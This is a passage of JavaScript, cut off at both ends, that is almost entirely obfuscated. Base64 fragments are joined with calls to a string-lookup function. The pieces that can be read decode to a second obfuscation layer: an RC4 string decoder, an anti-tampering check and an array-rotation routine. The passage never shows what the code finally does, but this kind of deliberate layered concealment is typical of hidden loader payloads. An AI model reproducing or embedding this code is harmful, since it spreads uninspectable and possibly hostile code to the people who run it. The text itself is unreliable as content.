GUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKCcp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHgzOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJK